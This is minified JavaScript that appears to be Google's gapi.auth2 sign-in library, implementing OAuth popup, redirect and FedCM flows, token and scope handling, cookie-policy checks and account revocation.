_.Gv.prototype.Uu=_.nb(14,function(){var a=this;return function(b){b&&b.authResult&&b.authResult.login_hint&&(a.FC?(b.authResult.client_id=a.Tb,Qv(a.FC+"#"+Pv(b.authResult))):a.YD(b.authResult.login_hint,a.Mh||b.authResult.login_hint!=a.Fe,!0,!0))}});
_.Iv.prototype.Uu=_.nb(13,function(a){var b=this;return function(c){c&&c.authResult&&c.authResult.login_hint?b.Nu(function(d){_.mv(b.Pd,b.Ke,d&&d.disabled,c.authResult.login_hint,function(){_.Jv(b,c.authResult.login_hint,a)})}):a(c&&c.authResult&&c.authResult.error?c.authResult:c&&c.authResult&&!c.authResult.login_hint?{error:"wrong_response_type"}:{error:"unknown_error"})}});_.Av.prototype.uY=_.nb(12,function(){this.Tb&&_.jv(this.Pd,"startPolling",{clientId:this.Tb,origin:this.Cd,id:this.Lk})});
_.gv.prototype.revoke=_.nb(8,function(a,b,c){_.jv(this,"revoke",{clientId:a,token:b},c)});_.Gv.prototype.revoke=_.nb(7,function(a){_.yv(this,this.M_,[a])});Tv="openid email profile https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/plus.me https://www.googleapis.com/auth/plus.login".split(" ");
Uv=function(){var a=navigator.userAgent,b;if(b=!!a&&a.indexOf("CriOS")!=-1)b=-1,(a=a.match(/CriOS\/(\d+)/))&&a[1]&&(b=parseInt(a[1],10)||-1),b=b<48;return b};
Vv=function(){var a=navigator.userAgent.toLowerCase();if(!(a.indexOf("safari/")>-1&&a.indexOf("chrome/")<0&&a.indexOf("crios/")<0&&a.indexOf("android")<0))return!1;var b=RegExp("version/(\\d+)\\.(\\d+)[\\.0-9]*").exec(navigator.userAgent.toLowerCase());if(!b||b.length<3)return!1;a=parseInt(b[1],10);b=parseInt(b[2],10);return a>12||a==12&&b>=1};Wv=function(a){return a.length>0&&a.every(function(b){return Tv.includes(b)})};
Xv=function(a,b,c,d,e,f,h){var k=_.Nu(a,"authServerUrl");if(!k)throw Error("X`"+a);a=_.Cu(d);a.response_type=h||"permission";a.client_id=c;a.ss_domain=b;if(f&&f.extraQueryParams)for(var l in f.extraQueryParams)a[l]=f.extraQueryParams[l];(b=e)&&!(b=Vv())&&(b=navigator.userAgent.toLowerCase(),b.indexOf("ipad;")>-1||b.indexOf("iphone;")>-1?(b=RegExp("os (\\d+)_\\d+(_\\d+)? like mac os x").exec(navigator.userAgent.toLowerCase()),b=!b||b.length<2?!1:parseInt(b[1],10)>=14):b=!1);b&&!a.prompt&&(a.prompt=
"select_account");return k+(k.indexOf("?")<0?"?":"&")+Pv(a)};Yv=function(a,b,c,d){if(!a.Tb)throw Error("na");a.Lk=c||a.Eaa||"auth"+Math.floor(Math.random()*1E6+1);b=b||{};b.extraQueryParams=b.extraQueryParams||{};if(!b.extraQueryParams.redirect_uri){var e=a.Cd.split("//");c=b.extraQueryParams;var f=e[0],h=e[1];e=a.Lk;var k=f.indexOf(":");k>0&&(f=f.substring(0,k));f=["storagerelay://",f,"/",h,"?"];f.push("id="+e);c.redirect_uri=f.join("")}return Xv(a.Db,a.Xd,a.Tb,a.zn,!0,b,d)};
Zv=function(a,b,c){if(!a.Tb)throw Error("na");return Xv(a.Db,a.Xd,a.Tb,a.zn,!1,b,c)};$v=function(a,b){a.ep&&window.clearTimeout(a.ep);a.ep=window.setTimeout(function(){a.Lk==b&&(_.Pu=void 0,a.ep=null,a.Lk=void 0,a.Wo({authResult:{error:"popup_closed_by_user"}}))},1E3)};
aw=function(a,b,c){if(!a.Tb)throw Error("oa");c=c||{};c=Yv(a,c.sessionMeta,c.oneTimeId,c.responseType);(Object.hasOwnProperty.call(window,"ActiveXObject")&&!window.ActiveXObject||Uv())&&_.yv(a,a.uY,[]);var d=a.Lk;a.DZ.open(c,b,function(){a.Lk==d&&$v(a,d)},function(){a.Lk=void 0;a.Wo({authResult:{error:"popup_blocked_by_browser"}})})};
bw=function(a,b){var c=b||{};b=_.Cu(a.zn);if(c.sessionMeta&&c.sessionMeta.extraQueryParams)for(var d in c.sessionMeta.extraQueryParams)b[d]=c.sessionMeta.extraQueryParams[d];var e;c.sessionMeta.extraQueryParams.scope&&(e=c.sessionMeta.extraQueryParams.scope.split(" "));!e&&b.scope&&(e=b.scope.split(" "));delete b.redirect_uri;delete b.origin;delete b.client_id;delete b.scope;b.prompt=="select_account"&&delete b.prompt;b.gsiwebsdk="fedcm";b.ss_domain=a.Xd;d=_.Nu(a.Db,"fedcmConfigUrl");c=c.responseType;
b.response_type=c;b.scope=e.join(" ");!b.nonce&&c.includes("id_token")&&(b.nonce="notprovided");c=navigator.userActivation.isActive?"active":"passive";e=Wv(e)?["name","email","picture"]:[];return{identity:{providers:[{configURL:d,clientId:a.Tb,fields:e,params:b}],mode:c},mediation:"required"}};
cw=function(a,b,c){if(!a.Tb)throw Error("oa");b=bw(a,b);navigator.credentials.get(b).then(function(d){d=JSON.parse(d.token);var e={client_id:d.client_id,login_hint:d.login_hint,expires_in:3600,scope:d.scope};d.code&&(e.code=d.code);d.id_token&&(e.id_token=d.id_token);a.Wo({type:_.ov.qt,idpId:a.Db,authResult:e})},function(d){d.message.indexOf("identity-credentials-get")>=0||d.message.indexOf("Content Security Policy")>=0?c():a.Wo({type:_.ov.qt,idpId:a.Db,authResult:{error:d}})})};
dw=function(a,b,c){a.Ys&&_.Lu()?cw(a,c,function(){return aw(a,b,c)}):aw(a,b,c)};ew=function(a,b){b=b||{};var c=Zv(a,b.sessionMeta,b.responseType);a.Ys&&_.Lu()&&a.o3?(a.FC=b.sessionMeta.extraQueryParams.redirect_uri,cw(a,b,function(){return Qv(c,!0)})):Qv(c,!0)};fw=function(a,b,c){a.Ek?c(a.co()):_.yv(a,a.GX,[b,c])};_.gw=function(a){_.Fe(_.Qe,"le",[]).push(a)};_.hw=function(a,b){_.si[b||"token"]=a};_.iw=function(a){delete _.si[a||"token"]};
kw=function(){if(typeof MessageChannel!=="undefined"){var a=new MessageChannel,b={},c=b;a.port1.onmessage=function(){if(b.next!==void 0){b=b.next;var d=b.cb;b.cb=null;d()}};return function(d){c.next={cb:d};c=c.next;a.port2.postMessage(0)}}return function(d){_.Xa.setTimeout(d,0)}};_.Hu={parse:function(a){a=_.Qf("["+String(a)+"]");if(a===!1||a.length!==1)throw new SyntaxError("JSON parsing failed.");return a[0]},stringify:function(a){return _.Rf(a)}};_.Iv.prototype.NG=function(a,b){_.yv(this,this.uca,[a,b])};_.Iv.prototype.uca=function(a,b){this.Pd.NG(this.Tb,a,this.Lj,this.Ke,b)};_.gv.prototype.NG=function(a,b,c,d,e){c=_.Cu(c);_.jv(this,"gsi:fetchLoginHint",{clientId:a,loginHint:b,request:c,sessionSelector:d},e)};var lw,mw=["client_id","cookie_policy","scope"],nw="client_id cookie_policy fetch_basic_profile hosted_domain scope openid_realm disable_token_refresh login_hint ux_mode redirect_uri state prompt oidc_spec_compliant nonce enable_serial_consent enable_granular_consent include_granted_scopes response_type session_selection plugin_name ack_extension_date use_fedcm gsiwebsdk".split(" "),ow=["authuser","after_redirect","access_type","hl"],pw=["login_hint","prompt"],qw={clientid:"client_id",cookiepolicy:"cookie_policy"},
rw=["approval_prompt","authuser","login_hint","prompt","hd"],sw=["login_hint","g-oauth-window","status"],tw=Math.min(_.af("oauth-flow/authWindowWidth",599),screen.width-20),uw=Math.min(_.af("oauth-flow/authWindowHeight",600),screen.height-30);var vw=function(a){_.kb.call(this,a)};_.x(vw,_.kb);vw.prototype.name="gapi.auth2.ExternallyVisibleError";var ww=function(){};ww.prototype.select=function(a,b){if(a.sessions&&a.sessions.length==1&&(a=a.sessions[0],a.login_hint)){b(a);return}b()};var xw=function(){};xw.prototype.select=function(a,b){if(a.sessions&&a.sessions.length)for(var c=0;c<a.sessions.length;c++){var d=a.sessions[c];if(d.login_hint){b(d);return}}b()};var yw=function(a){this.Faa=a};
yw.prototype.select=function(a,b){if(a.sessions)for(var c=0;c<a.sessions.length;c++){var d=a.sessions[c];if(d.session_state&&d.session_state.extraQueryParams&&d.session_state.extraQueryParams.authuser==this.Faa){d.login_hint?b(d):b();return}}b()};var zw=function(a){this.ve=a;this.rD=[]};zw.prototype.select=function(a){var b=0,c=this,d=function(e){if(e)a(e);else{var f=c.rD[b];f?(b++,c.ve.KB(function(h){h?f.select(h,d):d()})):a()}};d()};var Aw=function(a){a=new zw(a);a.rD.push(new ww);return a},Bw=function(a){a=new zw(a);a.rD.push(new xw);return a},Cw=function(a,b){b===void 0||b===null?b=Aw(a):(a=new zw(a),a.rD.push(new yw(b)),b=a);return b};var Dw=function(a){this.Hf=a;this.isActive=!0};Dw.prototype.remove=function(){this.isActive=!1};Dw.prototype.trigger=function(){};var Ew=function(a){this.remove=function(){a.remove()};this.trigger=function(){a.trigger()}},Fw=function(){this.qc=[]};Fw.prototype.add=function(a){this.qc.push(a)};Fw.prototype.notify=function(a){for(var b=this.qc,c=[],d=0;d<b.length;d++){var e=b[d];e.isActive&&(c.push(e),e=Gw(e.Hf,a),e=(0,_.jk)(e),e=(0,_.hk)(e),jw||(jw=kw()),jw(e))}this.qc=c};var Gw=function(a,b){return function(){a(b)}};var Iw=function(a){this.Ma=null;this.Zla=new Hw(this);this.qc=new Fw;a!=void 0&&this.set(a)};Iw.prototype.set=function(a){a!=this.Ma&&(this.Ma=a,this.Zla.value=a,this.qc.notify(this.Ma))};Iw.prototype.get=function(){return this.Ma};Iw.prototype.ua=function(a){a=new Jw(this,a);this.qc.add(a);return a};Iw.prototype.get=Iw.prototype.get;var Jw=function(a,b){Dw.call(this,b);this.Pga=a};_.x(Jw,Dw);Jw.prototype.trigger=function(){var a=this.Hf;a(this.Pga.get())};
var Hw=function(a){this.value=null;this.ua=function(b){return new Ew(a.ua(b))}};var Kw={poa:"fetch_basic_profile",ppa:"login_hint",Nqa:"prompt",Uqa:"redirect_uri",nra:"scope",Isa:"ux_mode",Yra:"state"},Lw=function(a){this.La={};if(a&&!_.Fh(a))if(typeof a.get=="function")this.La=a.get();else for(var b in Kw){var c=Kw[b];c in a&&(this.La[c]=a[c])}};Lw.prototype.get=function(){return this.La};Lw.prototype.R0=function(a){this.La.scope=a;return this};Lw.prototype.lv=function(){return this.La.scope};
var Mw=function(a,b){var c=a.La.scope;b=Lv(b.split(" "),c?c.split(" "):[]);_.Eh(b);a.La.scope=b.join(" ")};_.g=Lw.prototype;_.g.Ika=function(a){this.La.prompt=a;return this};_.g.Qda=function(){return this.La.prompt};_.g.kka=function(){_.Vf.warn("Property app_package_name no longer supported and was not set");return this};_.g.Rca=function(){_.Vf.warn("Property app_package_name no longer supported")};_.g.qf=function(a){this.La.state=a};_.g.getState=function(){return this.La.state};var Nw=function(){return["toolbar=no","location="+(window.opera?"no":"yes"),"directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no","width="+tw,"height="+uw,"top="+(screen.height-uw)/2,"left="+(screen.width-tw)/2].join()},Ow=function(a){a=a&&a.id_token;if(!a||!a.split(".")[1])return null;var b=(a.split(".")[1]+"...").replace(/^((....)+).?.?.?$/,"$1");a=JSON;var c=a.parse;b=Nv(b);return c.call(a,_.Mv(b))},Pw=function(){lw=_.af("auth2/idpValue","google");var a=_.af("oauth-flow/authUrl",
"https://accounts.google.com/o/oauth2/auth"),b=_.af("oauth-flow/idpIframeUrl","https://accounts.google.com/o/oauth2/iframe");a={fedcmConfigUrl:_.af("oauth-flow/fedcmConfigUrl","https://accounts.google.com/o/fedcm/config.json"),authServerUrl:a,idpIFrameUrl:b};_.Ou(lw,a)},Qw=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];if(d===b.length-1){a[e]=c;break}_.ub(a[e])||(a[e]={});a=a[e]}},Rw=function(){var a=window.location.origin;a||(a=window.location.protocol+"//"+window.location.host);return a},
Tw=function(){var a=Sw();a.storage_path&&window.sessionStorage.setItem(a.storage_path,Rw()+window.location.pathname);if(a.status.toLowerCase()=="enforced")throw new vw("gapi.auth2 is disabled on this website, but it is still used on page "+window.location.href);a.status.toLowerCase()=="informational"&&_.Vf.warn("gapi.auth2 is disabled on this website, but it is still used on page "+window.location.href)},Uw=function(a){return _.ki.get("GSI_ALLOW_3PCD")==="1"?!0:a===!1?!1:a===!0||(_.Qe.le||[]).includes("fedcm_migration_mod")?
!0:!1};var Vw=function(a){var b=a?(b=Ow(a))?b.sub:null:null;this.Ga=b;this.Ic=a?_.Yj(a):null};_.g=Vw.prototype;_.g.getId=function(){return this.Ga};_.g.nH=function(){var a=Ow(this.Ic);return a?a.hd:null};_.g.ug=function(){return!!this.Ic};_.g.Vl=function(a){if(a)return this.Ic;a=Ww;var b=_.Yj(this.Ic);!a.sB||a.jI||a.qfa||(delete b.access_token,delete b.scope);return b};_.g.SK=function(){return Ww.SK()};_.g.jl=function(){this.Ic=null};_.g.tda=function(){return this.Ic?this.Ic.scope:null};
_.g.update=function(a){this.Ga=a.Ga;this.Ic=a.Ic;this.Ic.id_token?this.Ky=new Xw(this.Ic):this.Ky&&(this.Ky=null)};var Yw=function(a){return a.Ic&&typeof a.Ic.session_state=="object"?_.Yj(a.Ic.session_state.extraQueryParams||{}):{}};_.g=Vw.prototype;_.g.aH=function(){var a=Yw(this);return a&&a.authuser!==void 0&&a.authuser!==null?a.authuser:null};
_.g.fl=function(a){var b=Ww,c=new Lw(a);b.jI=c.lv()?!0:!1;Ww.sB&&Mw(c,"openid profile email");return new _.qk(function(d,e){var f=Yw(this);f.login_hint=this.getId();f.scope=c.lv();Zw(b,d,e,f)},this)};_.g.tv=function(a){return new _.qk(function(b,c){var d=a||{},e=Ww;d.login_hint=this.getId();e.tv(d).then(b,c)},this)};_.g.gea=function(a){return this.fl(a)};_.g.disconnect=function(){return Ww.disconnect()};_.g.Tca=function(){return this.Ky};
_.g.YA=function(a){if(!this.ug())return!1;var b=this.Ic&&this.Ic.scope?this.Ic.scope.split(" "):"";return _.Ib(a?a.split(" "):[],function(c){return _.rb(b,c)})};var Xw=function(a){a=Ow(a);this.Mca=a.sub;this.Zg=a.name;this.cea=a.given_name;this.rca=a.family_name;this.QV=a.picture;this.Iz=a.email};_.g=Xw.prototype;_.g.getId=function(){return this.Mca};_.g.getName=function(){return this.Zg};_.g.rda=function(){return this.cea};_.g.mda=function(){return this.rca};_.g.zda=function(){return this.QV};
_.g.Xn=function(){return this.Iz};var Sw,$w;Sw=function(){var a=_.ki.get("G_AUTH2_MIGRATION");if(!a)return{status:"none"};a=/(enforced|informational)(?::(.*))?/i.exec(a);return a?{status:a[1].toLowerCase(),storage_path:a[2]}:(_.Vf.warn("The G_AUTH2_MIGRATION cookie value is not valid."),{status:"none"})};$w=function(a){var b=location;if(a&&a!="none")return a=="single_host_origin"?b.protocol+"//"+b.host:a};
_.ax=function(a){if(!a)throw new vw("No cookiePolicy");var b=window.location.hostname;a=="single_host_origin"&&(a=window.location.protocol+"//"+b);if(a=="none")return null;var c=/^(https?:\/\/)([0-9.\-_A-Za-z]+)(?::(\d+))?$/.exec(a);if(!c)throw new vw("Invalid cookiePolicy");a=c[2];c=c[1];var d={};d.dotValue=a.split(".").length;d.isSecure=c.indexOf("https")!=-1;d.domain=a;if(!_.Hj(b,"."+a)&&!_.Hj(b,a))throw new vw("Invalid cookiePolicy domain");return d};var cx=function(a){var b=a||{},c=bx();_.Cb(nw,function(d){typeof b[d]==="undefined"&&typeof c[d]!=="undefined"&&(b[d]=c[d])});return b},bx=function(){for(var a={},b=document.getElementsByTagName("meta"),c=0;c<b.length;++c)if(b[c].name){var d=b[c].name;if(d.indexOf("google-signin-")==0){d=d.substring(14);var e=b[c].content;qw[d]&&(d=qw[d]);_.rb(nw,d)&&e&&(a[d]=e=="true"?!0:e=="false"?!1:e)}}return a},dx=function(a){return String(a).replace(/_([a-z])/g,function(b,c){return c.toUpperCase()})},ex=function(a){_.Cb(nw,
function(b){var c=dx(b);typeof a[c]!=="undefined"&&typeof a[b]==="undefined"&&(a[b]=a[c],delete a[c])})},fx=function(a){a=cx(a);ex(a);a.cookie_policy||(a.cookie_policy="single_host_origin");var b=nw+ow,c;for(c in a)b.indexOf(c)<0&&delete a[c];return a},gx=function(a,b){if(!a)throw new vw("Empty initial options.");for(var c=0;c<mw.length;++c)if(!(b&&mw[c]=="scope"||a[mw[c]]))throw new vw("Missing required parameter '"+mw[c]+"'");_.ax(a.cookie_policy)},ix=function(a){var b={authParameters:{redirect_uri:void 0,
response_type:"token id_token",scope:a.scope,"openid.realm":a.openid_realm,include_granted_scopes:!0},clientId:a.client_id,crossSubDomains:!0,domain:$w(a.cookie_policy),disableTokenRefresh:!!a.disable_token_refresh,idpId:lw};hx(b,a);_.Cb(pw,function(d){a[d]&&(b.authParameters[d]=a[d])});typeof a.enable_serial_consent=="boolean"&&(b.enableSerialConsent=a.enable_serial_consent);typeof a.enable_granular_consent=="boolean"&&(b.enableGranularConsent=a.enable_granular_consent);if(a.plugin_name)b.pluginName=
a.plugin_name;else{var c=_.af("auth2/pluginName");c&&(b.pluginName=c)}a.ack_extension_date&&(b.authParameters.ack_extension_date=a.ack_extension_date,b.ackExtensionDate=a.ack_extension_date);typeof a.use_fedcm==="boolean"&&(b.useFedCm=a.use_fedcm);return b},hx=function(a,b){var c=b.oidc_spec_compliant;b=b.nonce;c&&(a.spec_compliant=c,b=b||Ov());b&&(a.authParameters.nonce=b,a.forceTokenRefresh=!0,a.skipTokenCache=!0)},nx=function(a){var b=a.client_id,c=a.cookie_policy,d=a.scope,e=a.openid_realm,f=
a.hosted_domain,h=a.oidc_spec_compliant,k=a.nonce,l=jx(a),m={authParameters:{response_type:l,scope:d,"openid.realm":e},rpcAuthParameters:{response_type:l,scope:d,"openid.realm":e},clientId:b,crossSubDomains:!0,domain:$w(c),idpId:lw};f&&(m.authParameters.hd=f,m.rpcAuthParameters.hd=f);h&&(m.rpcAuthParameters.spec_compliant=h,k=k||Ov());k&&(m.authParameters.nonce=k,m.rpcAuthParameters.nonce=k,m.forceTokenRefresh=!0,m.skipTokenCache=!0);_.Cb(pw.concat(ow),function(n){a[n]&&(m.authParameters[n]=a[n])});
a.authuser!==void 0&&a.authuser!==null&&(m.authParameters.authuser=a.authuser);typeof a.include_granted_scopes=="boolean"&&(b=new kx(a.response_type||"token"),lx(b)&&(m.authParameters.include_granted_scopes=a.include_granted_scopes),mx(b)&&(m.rpcAuthParameters.include_granted_scopes=a.include_granted_scopes,a.include_granted_scopes===!1&&(m.forceTokenRefresh=!0,m.skipTokenCache=!0)));typeof a.enable_serial_consent=="boolean"&&(m.enableSerialConsent=a.enable_serial_consent);typeof a.enable_granular_consent==
"boolean"&&(m.enableGranularConsent=a.enable_granular_consent);a.plugin_name?m.pluginName=a.plugin_name:(b=_.af("auth2/pluginName"))&&(m.pluginName=b);a.ack_extension_date&&(m.authParameters.ack_extension_date=a.ack_extension_date,m.rpcAuthParameters.ack_extension_date=a.ack_extension_date,m.ackExtensionDate=a.ack_extension_date);typeof a.use_fedcm==="boolean"&&(m.useFedCm=a.use_fedcm);return m},jx=function(a){a=new kx(a.response_type||"token");var b=[];mx(a)&&b.push("token");ox(a,"id_token")&&b.push("id_token");
b.length==0&&(b=["token","id_token"]);return b.join(" ")},px=["permission","id_token"],qx=/(^|[^_])token/,kx=function(a){this.us=[];this.GI(a)};kx.prototype.GI=function(a){a?((a.indexOf("permission")>=0||a.match(qx))&&this.us.push("permission"),a.indexOf("id_token")>=0&&this.us.push("id_token"),a.indexOf("code")>=0&&this.us.push("code")):this.us=px};var lx=function(a){return ox(a,"code")},mx=function(a){return ox(a,"permission")};kx.prototype.toString=function(){return this.us.join(" ")};
var ox=function(a,b){var c=!1;_.Cb(a.us,function(d){d==b&&(c=!0)});return c};var sx=function(a,b,c){this.VJ=b;this.Dha=a;for(var d in a)a.hasOwnProperty(d)&&rx(this,d);if(c&&c.length)for(a=0;a<c.length;a++)this[c[a]]=this.VJ[c[a]]},rx=function(a,b){a[b]=function(){return a.Dha[b].apply(a.VJ,arguments)}};sx.prototype.then=function(a,b,c){var d=this;return _.uk().then(function(){return tx(d.VJ,a,b,c)})};_.fk(sx);var Ww,ux,wx;Ww=null;_.vx=function(){return Ww?ux():null};ux=function(){return new sx(wx.prototype,Ww,["currentUser","isSignedIn"])};wx=function(a){delete a.include_granted_scopes;this.La=ix(a);this.Cba=a.cookie_policy;this.qfa=!!a.scope;(this.sB=a.fetch_basic_profile!==!1)&&(this.La.authParameters.scope=xx(this,"openid profile email"));this.La.supportBlocked3PCookies=Uw(a.use_fedcm);this.Hv=a.hosted_domain;this.Wla=a.ux_mode||"popup";this.FC=a.redirect_uri||null;this.DI()};
wx.prototype.DI=function(){this.currentUser=new Iw(new Vw(null));this.isSignedIn=new Iw(!1);this.ve=new _.Gv(this.La);this.yB=this.Er=null;this.Aga=new _.qk(function(a,b){this.Er=a;this.yB=b},this);this.gC={};this.Rv=!0;yx(this);this.ve.start()};
var yx=function(a){a.ve.addEventListener("error",function(b){a.Rv&&a.Er&&(a.Rv=!1,a.yB({error:b.error,details:b.details}),a.Er=null,a.yB=null)});a.ve.addEventListener("authResult",function(b){b&&b.authResult&&a.zf(b);a.ve.Uu()(b)});a.ve.addEventListener("tokenReady",function(b){var c=new Vw(b.response);if(a.Hv&&a.Hv!=c.nH())a.zf({type:"tokenFailed",reason:"Account domain does not match hosted_domain specified by gapi.auth2.init.",accountDomain:c.nH(),expectedDomain:a.Hv});else{a.currentUser.get().update(c);
var d=a.currentUser;d.qc.notify(d.Ma);a.isSignedIn.set(!0);c=c.aH();(d=_.ax(a.Cba))&&c&&_.ki.set(["G_AUTHUSER_",window.location.protocol==="https:"&&d.Ze?"S":"H",d.Yi].join(""),c,{domain:d.domain,secure:d.isSecure});_.hw(b.response);a.zf(b)}});a.ve.addEventListener("noSessionBound",function(b){a.Rv&&b.autoOpenAuthUrl?(a.Rv=!1,Aw(a.ve).select(function(c){if(c&&c.login_hint){var d=a.ve;_.yv(d,d.YD,[c.login_hint,!0])}else a.currentUser.set(new Vw(null)),a.isSignedIn.set(!1),_.iw(),a.zf(b)})):(a.currentUser.set(new Vw(null)),
a.isSignedIn.set(!1),_.iw(),a.zf(b))});a.ve.addEventListener("tokenFailed",function(b){a.zf(b)});a.ve.addEventListener("userLoggedOut",function(b){a.currentUser.get().jl();var c=a.currentUser;c.qc.notify(c.Ma);a.isSignedIn.set(!1);_.iw();a.zf(b)})},tx=function(a,b,c,d){return a.Aga.then(function(e){if(b)return b(e.eea)},c,d)};wx.prototype.zf=function(a){if(a){this.Rv=!1;var b=a.type||"";if(this.gC[b])this.gC[b](a);this.Er&&(this.Er({eea:this}),this.yB=this.Er=null)}};
var zx=function(a,b){_.bc(b,function(c,d){a.gC[d]=function(e){a.gC={};c(e)}})},Zw=function(a,b,c,d){d=_.Yj(d);a.Hv&&(d.hd=a.Hv);var e=d.ux_mode||a.Wla;delete d.ux_mode;delete d.app_package_name;var f={sessionMeta:{extraQueryParams:d},responseType:"permission id_token"};e=="redirect"?(d.redirect_uri||(d.redirect_uri=a.FC||Rw()+window.location.pathname),Ax(a,f)):(delete d.redirect_uri,Bx(a,f),zx(a,{authResult:function(h){h.authResult&&h.authResult.error?c(h.authResult):zx(a,{tokenReady:function(){b(a.currentUser.get())},
tokenFailed:c})}}))};wx.prototype.fl=function(a){return new _.qk(function(b,c){var d=new Lw(a);this.jI=d.lv()?!0:!1;this.sB?(d.La.fetch_basic_profile=!0,Mw(d,"email profile openid")):d.La.fetch_basic_profile=!1;var e=xx(this,d.lv());d.R0(e);Zw(this,b,c,d.get())},this)};
wx.prototype.tv=function(a){var b=a||{};this.jI=!!b.scope;a=xx(this,b.scope);if(a=="")return _.vk({error:"Missing required parameter: scope"});var c={scope:a,access_type:"offline",include_granted_scopes:!0};_.Cb(rw,function(d){b[d]!=null&&(c[d]=b[d])});c.hasOwnProperty("prompt")||c.hasOwnProperty("approval_prompt")||(c.prompt="consent");b.redirect_uri=="postmessage"||b.redirect_uri==void 0?a=Cx(this,c):(c.redirect_uri=b.redirect_uri,Ax(this,{sessionMeta:{extraQueryParams:c},responseType:"code id_token"}),
a=_.uk({message:"Redirecting to IDP."}));return a};
var Cx=function(a,b){b.origin=Rw();delete b.redirect_uri;Bx(a,{sessionMeta:{extraQueryParams:b},responseType:"code permission id_token"});return new _.qk(function(c,d){zx(this,{authResult:function(e){(e=e&&e.authResult)&&e.code?c({code:e.code}):d(e&&e.error?e:{error:"unknown_error"})}})},a)},Bx=function(a,b){Qw(b,["sessionMeta","extraQueryParams","gsiwebsdk"],"2");dw(a.ve,Nw(),b)},Ax=function(a,b){Qw(b,["sessionMeta","extraQueryParams","gsiwebsdk"],"2");ew(a.ve,b)};
wx.prototype.jl=function(a){var b=a||!1;return new _.qk(function(c){Rv(this.ve,b,function(){c()})},this)};wx.prototype.lU=function(){return this.La.authParameters.scope};var xx=function(a,b){a=a.lU();b=Lv(b?b.split(" "):[],a?a.split(" "):[]);_.Eh(b);return b.join(" ")};wx.prototype.SK=function(){var a=this;return new _.qk(function(b,c){zx(a,{noSessionBound:c,tokenFailed:c,userLoggedOut:c,tokenReady:function(d){b(d.response)}});a.ve.AT()})};
wx.prototype.aQ=function(a,b,c,d){if(a=typeof a==="string"?document.getElementById(a):a){var e=this;_.yj(a,"click",function(){var f=b;typeof b=="function"&&(f=b());e.fl(f).then(function(h){c&&c(h)},function(h){d&&d(h)})})}else d&&d({error:"Could not attach click handler to the element. Reason: element not found."})};wx.prototype.disconnect=function(){return new _.qk(function(a){this.ve.revoke(function(){a()})},this)};wx.prototype.attachClickHandler=wx.prototype.aQ;var Dx;_.qk.prototype["catch"]=_.qk.prototype.fE;Dx=null;_.Ex=function(a){Tw();a=fx(a);if(Ww){if(_.vu(a,Dx||{}))return ux();throw new vw("gapi.auth2 has been initialized with different options. Consider calling gapi.auth2.getAuthInstance() instead of gapi.auth2.init().");}gx(a,a.fetch_basic_profile!==!1);Pw();Dx=a;Ww=new wx(a);_.Qe.ga=1;return ux()};var Gx,Ix,Fx,Kx,Jx,Lx;
_.Hx=function(a,b){Tw();Pw();a=fx(a);gx(a);var c=nx(a);c.supportBlocked3PCookies=Uw(a.use_fedcm);var d=new _.Iv(c);a.prompt=="none"?Fx(d,a,function(e){e.status=e.error?{signed_in:!1,method:null,google_logged_in:!1}:{signed_in:!0,method:"AUTO",google_logged_in:!0};b(e)}):Gx(d,a,function(e){if(e.error)e.status={signed_in:!1,method:null,google_logged_in:!1};else{var f=e.access_token||e.id_token;e.status={signed_in:!!f,method:"PROMPT",google_logged_in:!!f}}e["g-oauth-window"]=d.DZ.Ci;b(e)})};
Gx=function(a,b,c){var d=new kx(b.response_type);c=Ix(a,d,c);var e={responseType:d.toString()};Qw(e,["sessionMeta","extraQueryParams","gsiwebsdk"],b.gsiwebsdk||"2");lx(d)&&Qw(e,["sessionMeta","extraQueryParams","access_type"],b.access_type||"offline");b.redirect_uri&&Qw(e,["sessionMeta","extraQueryParams","redirect_uri"],b.redirect_uri);b.state&&Qw(e,["sessionMeta","extraQueryParams","state"],b.state);b=Nw();a.Ek?c({authResult:{error:"idpiframe_initialization_failed",details:a.co().error}}):(a.An=
c,dw(a,b,e))};Ix=function(a,b,c){if(mx(b)){var d=Jx(c);return function(e){e&&e.authResult&&!e.authResult.error?a.Uu(function(f){f&&!f.error?(f=_.Yj(f),lx(b)&&(f.code=e.authResult.code),d(f)):d(f?f:{error:"unknown_error"})})(e):d(e&&e.authResult?e.authResult:{error:"unknown_error"})}}return function(e){e&&e.authResult&&!e.authResult.error?c(_.Yj(e.authResult)):c(e&&e.authResult?e.authResult:{error:"unknown_error"})}};
Fx=function(a,b,c){if(lx(new kx(b.response_type))&&b.access_type=="offline")c({error:"immediate_failed",error_subtype:"access_denied"});else{var d=Jx(c);b.login_hint?a.NG(b.login_hint,function(e){e?Kx(a,b,e,d):c({error:"immediate_failed",error_subtype:"access_denied"})}):b.authuser!==void 0&&b.authuser!==null?Cw(a,b.authuser).select(function(e){e&&e.login_hint?Kx(a,b,e.login_hint,d):d({error:"immediate_failed",error_subtype:"access_denied"})}):a.Nu(function(e){e&&e.hint?Kx(a,b,e.hint,d):e&&e.disabled?
d({error:"immediate_failed",error_subtype:"no_user_bound"}):(b.session_selection=="first_valid"?Bw(a):Aw(a)).select(function(f){f&&f.login_hint?Kx(a,b,f.login_hint,d):d({error:"immediate_failed",error_subtype:"no_user_bound"})})})}};Kx=function(a,b,c,d){b=new kx(b.response_type);var e=0,f={},h=function(k){!k||k.error?d(k):(e--,_.dj(f,k),e==0&&d(f))};(mx(b)||ox(b,"id_token"))&&e++;lx(b)&&e++;(mx(b)||ox(b,"id_token"))&&_.Jv(a,c,h);lx(b)&&fw(a,c,h)};
Jx=function(a){return function(b){if(!b||b.error)_.iw(),b?a(b):a({error:"unknown_error"});else{if(b.access_token){var c=_.Yj(b);Lx(c);delete c.id_token;delete c.code;_.hw(c)}a(b)}}};Lx=function(a){_.Cb(sw,function(b){delete a[b]})};_.t("gapi.auth2.init",_.Ex);_.t("gapi.auth2.authorize",function(a,b){if(Ww!=null)throw new vw("gapi.auth2.authorize cannot be called after GoogleAuth has been initialized (i.e. with a call to gapi.auth2.init, or gapi.client.init when given a 'clientId' and a 'scope' parameters).");_.Hx(a,function(c){Lx(c);b(c)})});_.t("gapi.auth2._gt",function(){return _.ti()});_.t("gapi.auth2.enableDebugLogs",function(a){a=a!==!1;_.wu=a!="0"&&!!a});_.t("gapi.auth2.getAuthInstance",_.vx);
